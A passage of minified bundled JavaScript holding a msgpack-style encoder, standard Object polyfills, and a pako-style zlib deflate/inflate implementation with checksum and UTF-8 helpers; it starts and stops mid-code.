i=n.length,a=5+3*i;r.offset=r.reserve(a);var o=r.buffer,s=t(i),l=r.offset+s;i=c.write.call(o,n,l);var u=t(i);if(s!==u){var f=l+u-s,h=l+i;c.copy.call(o,o,f,l,h)}e[1===u?160+i:u<=3?215+u:219](r,i),r.offset+=i}}(r?function(t){return t<32?1:t<=65535?3:5}:function(t){return t<32?1:t<=255?2:t<=65535?3:5}),symbol:v,undefined:v};function m(t,r){if(null===r)return v(t,r);if(y(r))return _(t,r);if(n(r))return function(t,r){var n=r.length;e[n<16?144+n:n<=65535?220:221](t,n);for(var i=t.codec.encode,a=0;a<n;a++)i(t,r[a])}(t,r);if(a.isUint64BE(r))return function(t,r){e[207](t,r.toArray())}(t,r);if(o.isInt64BE(r))return function(t,r){e[211](t,r.toArray())}(t,r);var i=t.codec.getExtPacker(r);if(i&&(r=i(r)),r instanceof f)return function(t,r){var n=r.buffer,i=n.length,a=p[i]||(i<255?199:i<=65535?200:201);e[a](t,i),u[r.type](t),t.send(n)}(t,r);g(t,r)}function v(t,r){e[192](t,r)}function b(t,r){var n=r.length;e[n<255?196:n<=65535?197:198](t,n),t.send(r)}function w(t,r){var n=Object.keys(r),i=n.length;e[i<16?128+i:i<=65535?222:223](t,i);var a=t.codec.encode;n.forEach((function(e){a(t,e),a(t,r[e])}))}}},4040:(t,e)=>{for(var r=e.h=new Array(256),n=0;n<=255;n++)r[n]=i(n);function i(t){return function(e){var r=e.reserve(1);e.buffer[r]=t}}},9211:t=>{"use strict";var e=function(t){return t!=t};t.exports=function(t,r){return 0===t&&0===r?1/t==1/r:t===r||!(!e(t)||!e(r))}},7653:(t,e,r)=>{"use strict";var n=r(8452),i=r(487),a=r(9211),o=r(9394),s=r(6576),c=i(o(),Object);n(c,{getPolyfill:o,implementation:a,shim:s}),t.exports=c},9394:(t,e,r)=>{"use strict";var n=r(9211);t.exports=function(){return"function"==typeof Object.is?Object.is:n}},6576:(t,e,r)=>{"use strict";var n=r(9394),i=r(8452);t.exports=function(){var t=n();return i(Object,{is:t},{is:function(){return Object.is!==t}}),t}},8875:(t,e,r)=>{"use strict";var n;if(!Object.keys){var i=Object.prototype.hasOwnProperty,a=Object.prototype.toString,o=r(1093),s=Object.prototype.propertyIsEnumerable,c=!s.call({toString:null},"toString"),l=s.call((function(){}),"prototype"),u=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],f=function(t){var e=t.constructor;return e&&e.prototype===t},h={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},d=function(){if("undefined"==typeof window)return!1;for(var t in window)try{if(!h["$"+t]&&i.call(window,t)&&null!==window[t]&&"object"==typeof window[t])try{f(window[t])}catch(t){return!0}}catch(t){return!0}return!1}();n=function(t){var e=null!==t&&"object"==typeof t,r="[object Function]"===a.call(t),n=o(t),s=e&&"[object String]"===a.call(t),h=[];if(!e&&!r&&!n)throw new TypeError("Object.keys called on a non-object");var p=l&&r;if(s&&t.length>0&&!i.call(t,0))for(var y=0;y<t.length;++y)h.push(String(y));if(n&&t.length>0)for(var _=0;_<t.length;++_)h.push(String(_));else for(var g in t)p&&"prototype"===g||!i.call(t,g)||h.push(String(g));if(c)for(var m=function(t){if("undefined"==typeof window||!d)return f(t);try{return f(t)}catch(t){return!1}}(t),v=0;v<u.length;++v)m&&"constructor"===u[v]||!i.call(t,u[v])||h.push(u[v]);return h}}t.exports=n},1189:(t,e,r)=>{"use strict";var n=Array.prototype.slice,i=r(1093),a=Object.keys,o=a?function(t){return a(t)}:r(8875),s=Object.keys;o.shim=function(){if(Object.keys){var t=function(){var t=Object.keys(arguments);return t&&t.length===arguments.length}(1,2);t||(Object.keys=function(t){return i(t)?s(n.call(t)):s(t)})}else Object.keys=o;return Object.keys||o},t.exports=o},1093:t=>{"use strict";var e=Object.prototype.toString;t.exports=function(t){var r=e.call(t),n="[object Arguments]"===r;return n||(n="[object Array]"!==r&&null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&"[object Function]"===e.call(t.callee)),n}},8403:(t,e,r)=>{"use strict";var n=r(1189),i=r(1333)(),a=r(8075),o=Object,s=a("Array.prototype.push"),c=a("Object.prototype.propertyIsEnumerable"),l=i?Object.getOwnPropertySymbols:null;t.exports=function(t,e){if(null==t)throw new TypeError("target must be an object");var r=o(t);if(1===arguments.length)return r;for(var a=1;a<arguments.length;++a){var u=o(arguments[a]),f=n(u),h=i&&(Object.getOwnPropertySymbols||l);if(h)for(var d=h(u),p=0;p<d.length;++p){var y=d[p];c(u,y)&&s(f,y)}for(var _=0;_<f.length;++_){var g=f[_];if(c(u,g)){var m=u[g];r[g]=m}}}return r}},1514:(t,e,r)=>{"use strict";var n=r(8403);t.exports=function(){return Object.assign?function(){if(!Object.assign)return!1;for(var t="abcdefghijklmnopqrst",e=t.split(""),r={},n=0;n<e.length;++n)r[e[n]]=e[n];var i=Object.assign({},r),a="";for(var o in i)a+=o;return t!==a}()||function(){if(!Object.assign||!Object.preventExtensions)return!1;var t=Object.preventExtensions({1:2});try{Object.assign(t,"xy")}catch(e){return"y"===t[1]}return!1}()?n:Object.assign:n}},1668:(t,e,r)=>{"use strict";const{Deflate:n,deflate:i,deflateRaw:a,gzip:o}=r(3303),{Inflate:s,inflate:c,inflateRaw:l,ungzip:u}=r(7083),f=r(9681);t.exports.Deflate=n,t.exports.deflate=i,t.exports.deflateRaw=a,t.exports.gzip=o,t.exports.Inflate=s,t.exports.inflate=c,t.exports.inflateRaw=l,t.exports.ungzip=u,t.exports.constants=f},3303:(t,e,r)=>{"use strict";const n=r(8411),i=r(9805),a=r(1996),o=r(4674),s=r(4442),c=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:u,Z_FULL_FLUSH:f,Z_FINISH:h,Z_OK:d,Z_STREAM_END:p,Z_DEFAULT_COMPRESSION:y,Z_DEFAULT_STRATEGY:_,Z_DEFLATED:g}=r(9681);function m(t){this.options=i.assign({level:y,method:g,chunkSize:16384,windowBits:15,memLevel:8,strategy:_},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new s,this.strm.avail_out=0;let r=n.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(r!==d)throw new Error(o[r]);if(e.header&&n.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"==typeof e.dictionary?a.string2buf(e.dictionary):"[object ArrayBuffer]"===c.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,r=n.deflateSetDictionary(this.strm,t),r!==d)throw new Error(o[r]);this._dict_set=!0}}function v(t,e){const r=new m(e);if(r.push(t,!0),r.err)throw r.msg||o[r.err];return r.result}m.prototype.push=function(t,e){const r=this.strm,i=this.options.chunkSize;let o,s;if(this.ended)return!1;for(s=e===~~e?e:!0===e?h:l,"string"==typeof t?r.input=a.string2buf(t):"[object ArrayBuffer]"===c.call(t)?r.input=new Uint8Array(t):r.input=t,r.next_in=0,r.avail_in=r.input.length;;)if(0===r.avail_out&&(r.output=new Uint8Array(i),r.next_out=0,r.avail_out=i),(s===u||s===f)&&r.avail_out<=6)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else{if(o=n.deflate(r,s),o===p)return r.next_out>0&&this.onData(r.output.subarray(0,r.next_out)),o=n.deflateEnd(this.strm),this.onEnd(o),this.ended=!0,o===d;if(0!==r.avail_out){if(s>0&&r.next_out>0)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else if(0===r.avail_in)break}else this.onData(r.output)}return!0},m.prototype.onData=function(t){this.chunks.push(t)},m.prototype.onEnd=function(t){t===d&&(this.result=i.flattenChunks(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},t.exports.Deflate=m,t.exports.deflate=v,t.exports.deflateRaw=function(t,e){return(e=e||{}).raw=!0,v(t,e)},t.exports.gzip=function(t,e){return(e=e||{}).gzip=!0,v(t,e)},t.exports.constants=r(9681)},7083:(t,e,r)=>{"use strict";const n=r(1447),i=r(9805),a=r(1996),o=r(4674),s=r(4442),c=r(7414),l=Object.prototype.toString,{Z_NO_FLUSH:u,Z_FINISH:f,Z_OK:h,Z_STREAM_END:d,Z_NEED_DICT:p,Z_STREAM_ERROR:y,Z_DATA_ERROR:_,Z_MEM_ERROR:g}=r(9681);function m(t){this.options=i.assign({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&(15&e.windowBits||(e.windowBits|=15)),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new s,this.strm.avail_out=0;let r=n.inflateInit2(this.strm,e.windowBits);if(r!==h)throw new Error(o[r]);if(this.header=new c,n.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"==typeof e.dictionary?e.dictionary=a.string2buf(e.dictionary):"[object ArrayBuffer]"===l.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(r=n.inflateSetDictionary(this.strm,e.dictionary),r!==h)))throw new Error(o[r])}function v(t,e){const r=new m(e);if(r.push(t),r.err)throw r.msg||o[r.err];return r.result}m.prototype.push=function(t,e){const r=this.strm,i=this.options.chunkSize,o=this.options.dictionary;let s,c,m;if(this.ended)return!1;for(c=e===~~e?e:!0===e?f:u,"[object ArrayBuffer]"===l.call(t)?r.input=new Uint8Array(t):r.input=t,r.next_in=0,r.avail_in=r.input.length;;){for(0===r.avail_out&&(r.output=new Uint8Array(i),r.next_out=0,r.avail_out=i),s=n.inflate(r,c),s===p&&o&&(s=n.inflateSetDictionary(r,o),s===h?s=n.inflate(r,c):s===_&&(s=p));r.avail_in>0&&s===d&&r.state.wrap>0&&0!==t[r.next_in];)n.inflateReset(r),s=n.inflate(r,c);switch(s){case y:case _:case p:case g:return this.onEnd(s),this.ended=!0,!1}if(m=r.avail_out,r.next_out&&(0===r.avail_out||s===d))if("string"===this.options.to){let t=a.utf8border(r.output,r.next_out),e=r.next_out-t,n=a.buf2string(r.output,t);r.next_out=e,r.avail_out=i-e,e&&r.output.set(r.output.subarray(t,t+e),0),this.onData(n)}else this.onData(r.output.length===r.next_out?r.output:r.output.subarray(0,r.next_out));if(s!==h||0!==m){if(s===d)return s=n.inflateEnd(this.strm),this.onEnd(s),this.ended=!0,!0;if(0===r.avail_in)break}}return!0},m.prototype.onData=function(t){this.chunks.push(t)},m.prototype.onEnd=function(t){t===h&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=i.flattenChunks(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},t.exports.Inflate=m,t.exports.inflate=v,t.exports.inflateRaw=function(t,e){return(e=e||{}).raw=!0,v(t,e)},t.exports.ungzip=v,t.exports.constants=r(9681)},9805:t=>{"use strict";const e=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);t.exports.assign=function(t){const r=Array.prototype.slice.call(arguments,1);for(;r.length;){const n=r.shift();if(n){if("object"!=typeof n)throw new TypeError(n+"must be non-object");for(const r in n)e(n,r)&&(t[r]=n[r])}}return t},t.exports.flattenChunks=t=>{let e=0;for(let r=0,n=t.length;r<n;r++)e+=t[r].length;const r=new Uint8Array(e);for(let e=0,n=0,i=t.length;e<i;e++){let i=t[e];r.set(i,n),n+=i.length}return r}},1996:t=>{"use strict";let e=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){e=!1}const r=new Uint8Array(256);for(let t=0;t<256;t++)r[t]=t>=252?6:t>=248?5:t>=240?4:t>=224?3:t>=192?2:1;r[254]=r[254]=1,t.exports.string2buf=t=>{if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,r,n,i,a,o=t.length,s=0;for(i=0;i<o;i++)r=t.charCodeAt(i),55296==(64512&r)&&i+1<o&&(n=t.charCodeAt(i+1),56320==(64512&n)&&(r=65536+(r-55296<<10)+(n-56320),i++)),s+=r<128?1:r<2048?2:r<65536?3:4;for(e=new Uint8Array(s),a=0,i=0;a<s;i++)r=t.charCodeAt(i),55296==(64512&r)&&i+1<o&&(n=t.charCodeAt(i+1),56320==(64512&n)&&(r=65536+(r-55296<<10)+(n-56320),i++)),r<128?e[a++]=r:r<2048?(e[a++]=192|r>>>6,e[a++]=128|63&r):r<65536?(e[a++]=224|r>>>12,e[a++]=128|r>>>6&63,e[a++]=128|63&r):(e[a++]=240|r>>>18,e[a++]=128|r>>>12&63,e[a++]=128|r>>>6&63,e[a++]=128|63&r);return e};t.exports.buf2string=(t,n)=>{const i=n||t.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,n));let a,o;const s=new Array(2*i);for(o=0,a=0;a<i;){let e=t[a++];if(e<128){s[o++]=e;continue}let n=r[e];if(n>4)s[o++]=65533,a+=n-1;else{for(e&=2===n?31:3===n?15:7;n>1&&a<i;)e=e<<6|63&t[a++],n--;n>1?s[o++]=65533:e<65536?s[o++]=e:(e-=65536,s[o++]=55296|e>>10&1023,s[o++]=56320|1023&e)}}return((t,r)=>{if(r<65534&&t.subarray&&e)return String.fromCharCode.apply(null,t.length===r?t:t.subarray(0,r));let n="";for(let e=0;e<r;e++)n+=String.fromCharCode(t[e]);return n})(s,o)},t.exports.utf8border=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let n=e-1;for(;n>=0&&128==(192&t[n]);)n--;return n<0||0===n?e:n+r[t[n]]>e?n:e}},3269:t=>{"use strict";t.exports=(t,e,r,n)=>{let i=65535&t,a=t>>>16&65535,o=0;for(;0!==r;){o=r>2e3?2e3:r,r-=o;do{i=i+e[n++]|0,a=a+i|0}while(--o);i%=65521,a%=65521}return i|a<<16}},9681:t=>{"use strict";t.exports={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8}},4823:t=>{"use strict";const e=new Uint32Array((()=>{let t,e=[];for(var r=0;r<256;r++){t=r;for(var n=0;n<8;n++)t=1&t?3988292384^t>>>1:t>>>1;e[r]=t}return e})());t.exports=(t,r,n,i)=>{const a=e,o=i+n;t^=-1;for(let e=i;e<o;e++)t=t>>>8^a[255&(t^r[e])];return~t}},8411:(t,e,r)=>{"use strict";const{_tr_init:n,_tr_stored_block:i,_tr_flush_block:a,_tr_tally:o,_tr_align:s}=r(3665),c=r(3269),l=r(4823),u=r(4674),{Z_NO_FLUSH:f,Z_PARTIAL_FLUSH:h,Z_FULL_FLUSH:d,Z_FINISH:p,Z_BLOCK:y,Z_OK:_,Z_STREAM_END:g,Z_STREAM_ERROR:m,Z_DATA_ERROR:v,Z_BUF_ERROR:b,Z_DEFAULT_COMPRESSION:w,Z_FILTERED:E,Z_HUFFMAN_ONLY:k,Z_RLE:x,Z_FIXED:S,Z_DEFAULT_STRATEGY:A,Z_UNKNOWN:B,Z_DEFLATED:R}=r(9681),O=258,T=262,I=42,L=113,U=666,j=(t,e)=>(t.msg=u[e],e),z=t=>2*t-(t>4?9:0),P=t=>{let e=t.length;for(;--e>=0;)t[e]=0},N=t=>{let e,r,n,i=t.w_size;e=t.hash_size,n=e;do{r=t.head[--n],t.head[n]=r>=i?r-i:0}while(--e);e=i,n=e;do{r=t.prev[--n],t.prev[n]=r>=i?r-i:0}while(--e)};let C=(t,e,r)=>(e<<t.hash_shift^r)&t.hash_mask;const M=t=>{const e=t.state;let r=e.pending;r>t.avail_out&&(r=t.avail_out),0!==r&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+r),t.next_out),t.next_out+=r,e.pending_out+=r,t.total_out+=r,t.avail_out-=r,e.pending-=r,0===e.pending&&(e.pending_out=0))},F=(t,e)=>{a(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,M(t.strm)},D=(t,e)=>{t.pending_buf[t.pending++]=e},$=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},Z=(t,e,r,n)=>{let i=t.avail_in;return i>n&&(i=n),0===i?0:(t.avail_in-=i,e.set(t.input.subarray(t.next_in,t.next_in+i),r),1===t.state.wrap?t.adler=c(t.adler,e,i,r):2===t.state.wrap&&(t.adler=l(t.adler,e,i,r)),t.next_in+=i,t.total_in+=i,i)},H=(t,e)=>{let r,n,i=t.max_chain_length,a=t.strstart,o=t.prev_length,s=t.nice_match;const c=t.strstart>t.w_size-T?t.strstart-(t.w_size-T):0,l=t.window,u=t.w_mask,f=t.prev,h=t.strstart+O;let d=l[a+o-1],p=l[a+o];t.prev_length>=t.good_match&&(i>>=2),s>t.lookahead&&(s=t.lookahead);do{if(r=e,l[r+o]===p&&l[r+o-1]===d&&l[r]===l[a]&&l[++r]===l[a+1]){a+=2,r++;do{}while(l[++a]===l[++r]&&l[++a]===l[++r]&&l[++a]===l[++r]&&l[++a]===l[++r]&&l[++a]===l[++r]&&l[++a]===l[++r]&&l[++a]===l[++r]&&l[++a]===l[++r]&&a<h);if(n=O-(h-a),a=h-O,n>o){if(t.match_start=e,o=n,n>=s)break;d=l[a+o-1],p=l[a+o]}}}while((e=f[e&u])>c&&0!=--i);return o<=t.lookahead?o:t.lookahead},q=t=>{const e=t.w_size;let r,n,i;do{if(n=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-T)&&(t.window.set(t.window.subarray(e,e+e-n),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,t.insert>t.strstart&&(t.insert=t.strstart),N(t),n+=e),0===t.strm.avail_in)break;if(r=Z(t.strm,t.window,t.strstart+t.lookahead,n),t.lookahead+=r,t.lookahead+t.insert>=3)for(i=t.strstart-t.insert,t.ins_h=t.window[i],t.ins_h=C(t,t.ins_h,t.window[i+1]);t.insert&&(t.ins_h=C(t,t.ins_h,t.window[i+3-1]),t.prev[i&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=i,i++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<T&&0!==t.strm.avail_in)},W=(t,e)=>{let r,n,a,o=t.pending_buf_size-5>t.w_size?t.w_size:t.pending_buf_size-5,s=0,c=t.strm.avail_in;do{if(r=65535,a=t.bi_valid+42>>3,t.strm.avail_out<a)break;if(a=t.strm.avail_out-a,n=t.strstart-t.block_start,r>n+t.strm.avail_in&&(r=n+t.strm.avail_in),r>a&&(r=a),r<o&&(0===r&&e!==p||e===f||r!==n+t.strm.avail_in))break;s=e===p&&r===n+t.strm.avail_in?1:0,i(t,0,0,s),t.pending_buf[t.pending-4]=r,t.pending_buf[t.pending-3]=r>>8,t.pending_buf[t.pending-2]=~r,t.pending_buf[t.pending-1]=~r>>8,M(t.strm),n&&(n>r&&(n=r),t.strm.output.set(t.window.subarray(t.block_start,t.block_start+n),t.strm.next_out),t.strm.next_out+=n,t.strm.avail_out-=n,t.strm.total_out+=n,t.block_start+=n,r-=n),r&&(Z(t.strm,t.strm.output,t.strm.next_out,r),t.strm.next_out+=r,t.strm.avail_out-=r,t.strm.total_out+=r)}while(0===s);return c-=t.strm.avail_in,c&&(c>=t.w_size?(t.matches=2,t.window.set(t.strm.input.subarray(t.strm.next_in-t.w_size,t.strm.next_in),0),t.strstart=t.w_size,t.insert=t.strstart):(t.window_size-t.strstart<=c&&(t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,t.insert>t.strstart&&(t.insert=t.strstart)),t.window.set(t.strm.input.subarray(t.strm.next_in-c,t.strm.next_in),t.strstart),t.strstart+=c,t.insert+=c>t.w_size-t.insert?t.w_size-t.insert:c),t.block_start=t.strstart),t.high_water<t.strstart&&(t.high_water=t.strstart),s?4:e!==f&&e!==p&&0===t.strm.avail_in&&t.strstart===t.block_start?2:(a=t.window_size-t.strstart,t.strm.avail_in>a&&t.block_start>=t.w_size&&(t.block_start-=t.w_size,t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,a+=t.w_size,t.insert>t.strstart&&(t.insert=t.strstart)),a>t.strm.avail_in&&(a=t.strm.avail_in),a&&(Z(t.strm,t.window,t.strstart,a),t.strstart+=a,t.insert+=a>t.w_size-t.insert?t.w_size-t.insert:a),t.high_water<t.strstart&&(t.high_water=t.strstart),a=t.bi_valid+42>>3,a=t.pending_buf_size-a>65535?65535:t.pending_buf_size-a,o=a>t.w_size?t.w_size:a,n=t.strstart-t.block_start,(n>=o||(n||e===p)&&e!==f&&0===t.strm.avail_in&&n<=a)&&(r=n>a?a:n,s=e===p&&0===t.strm.avail_in&&r===n?1:0,i(t,t.block_start,r,s),t.block_start+=r,M(t.strm)),s?3:1)},G=(t,e)=>{let r,n;for(;;){if(t.lookahead<T){if(q(t),t.lookahead<T&&e===f)return 1;if(0===t.lookahead)break}if(r=0,t.lookahead>=3&&(t.ins_h=C(t,t.ins_h,t.window[t.strstart+3-1]),r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==r&&t.strstart-r<=t.w_size-T&&(t.match_length=H(t,r)),t.match_length>=3)if(n=o(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=C(t,t.ins_h,t.window[t.strstart+3-1]),r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=C(t,t.ins_h,t.window[t.strstart+1]);else n=o(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(n&&(F(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===p?(F(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(F(t,!1),0===t.strm.avail_out)?1:2},V=(t,e)=>{let r,n,i;for(;;){if(t.lookahead<T){if(q(t),t.lookahead<T&&e===f)return 1;if(0===t.lookahead)break}if(r=0,t.lookahead>=3&&(t.ins_h=C(t,t.ins_h,t.window[t.strstart+3-1]),r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==r&&t.prev_length<t.max_lazy_match&&t.strstart-r<=t.w_size-T&&(t.match_length=H(t,r),t.match_length<=5&&(t.strategy===E||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){i=t.strstart+t.lookahead-3,n=o(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=i&&(t.ins_h=C(t,t.ins_h,t.window[t.strstart+3-1]),r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,n&&(F(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(n=o(t,0,t.window[t.strstart-1]),n&&F(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(n=o(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===p?(F(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(F(t,!1),0===t.strm.avail_out)?1:2};function K(t,e,r,n,i){this.good_length=t,this.max_lazy=e,this.nice_length=r,this.max_chain=n,this.func=i}const Y=[new K(0,0,0,0,W),new K(4,4,8,4,G),new K(4,5,16,8,G),new K(4,6,32,32,G),new K(4,4,16,16,V),new K(8,16,32,32,V),new K(8,16,128,128,V),new K(8,32,128,256,V),new K(32,128,258,1024,V),new K(32,258,258,4096,V)];function X(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=R,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),P(this.dyn_ltree),P(this.dyn_dtree),P(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),P(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),P(this.depth),this.sym_buf=0,this.lit_bufsize=0,this.sym_next=0,this.sym_end=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Q=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.status!==I&&57!==e.status&&69!==e.status&&73!==e.status&&91!==e.status&&103!==e.status&&e.status!==L&&e.status!==U?1:0},J=t=>{if(Q(t))return j(t,m);t.total_in=t.total_out=0,t.data_type=B;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=2===e.wrap?57:e.wrap?I:L,t.adler=2===e.wrap?0:1,e.last_flush=-2,n(e),_},tt=t=>{const e=J(t);var r;return e===_&&((r=t.state).window_size=2*r.w_size,P(r.head),r.max_lazy_match=Y[r.level].max_lazy,r.good_match=Y[r.level].good_length,r.nice_match=Y[r.level].nice_length,r.max_chain_length=Y[r.level].max_chain,r.strstart=0,r.block_start=0,r.lookahead=0,r.insert=0,r.match_length=r.prev_length=2,r.match_available=0,r.ins_h=0),e},et=(t,e,r,n,i,a)=>{if(!t)return m;let o=1;if(e===w&&(e=6),n<0?(o=0,n=-n):n>15&&(o=2,n-=16),i<1||i>9||r!==R||n<8||n>15||e<0||e>9||a<0||a>S||8===n&&1!==o)return j(t,m);8===n&&(n=9);const s=new X;return t.state=s,s.strm=t,s.status=I,s.wrap=o,s.gzhead=null,s.w_bits=n,s.w_size=1<<s.w_bits,s.w_mask=s.w_size-1,s.hash_bits=i+7,s.hash_size=1<<s.hash_bits,s.hash_mask=s.hash_size-1,s.hash_shift=~~((s.hash_bits+3-1)/3),s.window=new Uint8Array(2*s.w_size),s.head=new Uint16Array(s.hash_size),s.prev=new Uint16Array(s.w_size),s.lit_bufsize=1<<i+6,s.pending_buf_size=4*s.lit_bufsize,s.pending_buf=new Uint8Array(s.pending_buf_size),s.sym_buf=s.lit_bufsize,s.sym_end=3*(s.lit_bufsize-1),s.level=e,s.strategy=a,s.method=r,tt(t)};t.exports.deflateInit=(t,e)=>et(t,e,R,15,8,A),t.exports.deflateInit2=et,t.exports.deflateReset=tt,t.exports.deflateResetKeep=J,t.exports.deflateSetHeader=(t,e)=>Q(t)||2!==t.state.wrap?m:(t.state.gzhead=e,_),t.exports.deflate=(t,e)=>{if(Q(t)||e>y||e<0)return t?j(t,m):m;const r=t.state;if(!t.output||0!==t.avail_in&&!t.input||r.status===U&&e!==p)return j(t,0===t.avail_out?b:m);const n=r.last_flush;if(r.last_flush=e,0!==r.pending){if(M(t),0===t.avail_out)return r.last_flush=-1,_}else if(0===t.avail_in&&z(e)<=z(n)&&e!==p)return j(t,b);if(r.status===U&&0!==t.avail_in)return j(t,b);if(r.status===I&&0===r.wrap&&(r.status=L),r.status===I){let e=R+(r.w_bits-8<<4)<<8,n=-1;if(n=r.strategy>=k||r.level<2?0:r.level<6?1:6===r.level?2:3,e|=n<<6,0!==r.strstart&&(e|=32),e+=31-e%31,$(r,e),0!==r.strstart&&($(r,t.adler>>>16),$(r,65535&t.adler)),t.adler=1,r.status=L,M(t),0!==r.pending)return 